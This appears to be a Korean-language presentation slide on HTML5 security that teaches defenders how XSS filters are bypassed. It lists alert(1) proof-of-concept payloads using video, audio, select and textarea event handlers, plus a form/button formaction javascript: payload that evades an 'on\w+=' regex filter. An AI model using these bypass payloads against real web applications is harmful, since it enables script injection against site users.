 HTML5 Security Issues

❖New Elements and Event Attributes - XSS Code Example

“<script>”, “<img>”
유형의 태그 필터 우회

<video><source onerror=“alert(1)”></source></video>
<audio><source onerror=“alert(1)”></source></audio>
<select autofocus onfocus=“alert(1)”>
<textarea autofocus onfocus=“alert(1)”>
…

정규 표현식을 이용한 ‘on₩w+=’
유형의 이벤트 속성 필터 우회

<form id=“any” /><button form=“any” formaction=“javascript:alert(1)”>ANY
…

* Mario Heiderich’s “HTML5 Security Cheatsheet” : http://heideri.ch/jso/

6